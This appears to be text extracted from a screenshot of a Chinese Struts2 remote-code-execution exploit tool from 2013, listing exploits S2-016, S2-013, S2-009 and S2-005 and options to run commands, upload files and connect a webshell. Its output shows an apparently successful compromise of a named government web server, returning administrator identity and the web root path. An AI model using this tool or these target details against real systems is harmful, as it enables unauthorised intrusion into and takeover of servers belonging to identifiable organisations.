 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://gsics.nsmc.cma.gov.cn/loginAction!login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息 清空
Target: http://gsics.nsmc.cma.gov.cn/loginAction!login.action
Whoami: windows-600wdvu\administrator
WebPath: D:\apache-tomcat-7.0.56\webapps\gsics\
====================================================================================================================================